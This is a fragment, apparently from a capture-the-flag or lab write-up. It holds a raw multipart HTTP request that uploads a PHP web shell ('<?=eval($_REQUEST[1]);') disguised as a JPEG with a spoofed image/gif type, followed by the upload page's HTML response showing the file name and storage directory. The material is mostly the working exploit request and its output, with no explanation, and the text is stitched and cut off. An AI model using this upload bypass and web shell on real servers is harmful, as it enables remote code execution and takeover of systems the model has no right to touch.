 Referer: http://129.204.21.115/index.php
Upgrade-Insecure-Requests: 1
-----------------------------29963657105645447094193597315
Content-Disposition: form-data; name="fileUpload"; filename="3.jpg"
Content-Type: image/gif
<?=eval($_REQUEST[1]);
-----------------------------29963657105645447094193597315
Content-Disposition: form-data; name="upload"
submit
-----------------------------29963657105645447094193597315--
<head>
<meta charset="UTF-8">
<title>Cheek in</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="style/css/style1.css">
<link rel="stylesheet" type="text/css" href="style/css/style2.css">
</head>
<body>
<div class="wrap">
<div class="container">
<h1 style="color: white; margin: 0; text-align: center">UPLOADS</h1>
<form action="index.php" method="post" enctype="multipart/form-data">
<input class="wd" type="file" name="fileUpload" id="file"><br>
<input class="wd" type="submit" name="upload" value="submit">
<p class="change_link" style="text-align: center">
<strong></strong>
</br>
<strong>Your files :3.jpg<br></strong>
</br>
<strong>Your dir : uploads/f9fea5b5d6f43399e02c355409fd6190 <br><
</p>